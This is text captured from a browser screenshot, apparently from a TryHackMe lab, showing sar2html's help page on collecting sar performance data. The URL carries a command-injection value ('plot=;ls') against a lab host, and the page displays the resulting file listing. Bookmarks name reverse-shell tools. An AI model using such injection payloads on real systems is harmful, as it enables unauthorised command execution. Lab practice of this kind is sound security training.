 10.10.211.67/joomla/_test/index.php?plot=;ls
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat
sar2html
(Donate if you like!)
New ;ls
Select Host
Select Host
HPUX
Linux
SunOS
index.php
log.txt
sar2html
sarFILE
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
• For Linux or Sun Solaris servers run "bash sar2ascii".
• It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
• Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
• Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
• Click "NEW" button, enter ip address of host, user name and password and click "Capture report" butt
• Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS: